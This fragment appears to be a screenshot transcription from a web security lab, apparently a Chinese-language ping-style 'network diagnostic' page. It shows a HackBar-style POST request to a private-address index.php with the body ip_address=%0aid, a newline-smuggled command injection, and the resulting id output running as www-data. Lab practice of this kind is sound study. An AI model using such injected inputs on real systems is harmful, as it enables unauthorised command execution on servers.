 网络诊断结果：
uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBloc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.56.106:8080/index.php
enctype
Use POST method application/x-www-form-urlencoded MOD
Body
ip_address=%0aid